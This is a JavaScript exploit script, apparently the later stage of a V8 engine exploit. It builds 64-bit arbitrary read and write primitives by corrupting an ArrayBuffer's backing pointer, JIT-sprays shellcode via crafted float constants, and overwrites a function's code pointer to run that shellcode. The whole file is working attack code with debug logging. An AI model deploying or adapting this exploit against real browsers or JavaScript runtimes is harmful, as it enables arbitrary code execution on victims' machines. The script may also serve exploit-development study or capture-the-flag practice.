const typedArrAddr = offsetof(typedArr);
const isolateBase = heapArbRead(typedArrAddr + 0x30n) & 0xffffffff00000000n;
console.log(`Isolate base: ${isolateBase.toString(16)}`);
function fullAddr(addr) {
return isolateBase + addr;
}
const buf = new ArrayBuffer(10240000);
const bufView = new DataView(buf);
const bufAddr = offsetof(buf);
function reverseBytes(val) {
let hex = val.toString(16);
if (hex.length % 2 !== 0) {
hex = "0" + hex;
}
const bytes = [];
for (let i = 0; i < hex.length; i += 2) {
bytes.push(hex.slice(i, i + 2));
}
bytes.reverse();
return BigInt("0x" + bytes.join(""));
}
function setupRW(addr) {
heapArbWrite(bufAddr + 0x24n, addr);
}
function arbRead64(addr) {
setupRW(addr);
return reverseBytes(bufView.getBigUint64(0));
}
function arbWrite64(addr, value, index = 0) {
setupRW(addr);
bufView.setBigUint64(index, BigInt(value));
}
const exploit = () => {
return [
1.95538254221075331056310651818E-246,
1.95606125582421466942709801013E-246,
1.99957147195425773436923756715E-246,
1.95337673326740932133292175341E-246,
2.63486047652296056448306022844E-284
];
}
for (let i = 0; i < 100000; i += 1) {
exploit(0);
}
// %PrepareFunctionForOptimization(exploit);
// exploit();
// %OptimizeFunctionOnNextCall(exploit);
// exploit();
// %DebugPrint(exploit);
const exploitAddr = offsetof(exploit);
console.log(`exploit function at 0x${exploitAddr.toString(16)}`);
const exploitCodeAddr = (heapArbRead(exploitAddr + 0x8n) & 0xffffffff00000000n) >> 32n;
console.log(`exploit->code at 0x${exploitCodeAddr.toString(16)}`);
const exploitCodeInstrAddr = heapArbRead(exploitCodeAddr + 0x14n);
console.log(`exploit->code at 0x${exploitCodeInstrAddr.toString(16)}`);
const shellcodeAddr = exploitCodeInstrAddr + 0x5cn;
console.log(`shellcode at 0x${shellcodeAddr.toString(16)}`);
heapArbWrite(exploitCodeAddr + 0x14n, shellcodeAddr);
console.log("Wrote exploit");
exploit();
console.log("Shouldn't get here");